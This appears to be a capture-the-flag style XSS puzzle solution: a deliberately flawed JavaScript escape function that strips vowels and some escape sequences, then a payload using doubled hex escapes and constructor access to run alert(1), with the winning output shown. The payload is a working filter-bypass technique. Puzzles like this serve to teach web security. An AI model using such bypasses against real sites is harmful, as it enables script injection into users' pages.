 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
// submitted by Stephen Leppik
function escape(s) {
// remove vowels and escape sequences in honor of K'Z'K
// y is only sometimes a vowel, so it's only removed as a literal
s = s.replace(/[aeiouy]|\\((x|u00)([46][159f]|[57]5)|1([04][15]|[15][17]|[26]5))/gi, '')
// remove certain characters that can be used to get vowels
s = s.replace(/[{}!=<>]/g, '');
return '<script>console.log("' + s + '");</script>';
}
Input 85
");[]["p\\x6fx6fp"]["c\\x6fx6fnstr\\x75x75ct\\x6fx6fr"]('\\x61x61l\\x65x65rt(1)')()//
Output Win!
<script>console.log("");[]["p\x6fp"]["c\x6fnstr\x75ct\x6fr"]('\x61l\x65rt(1)')()//");</script>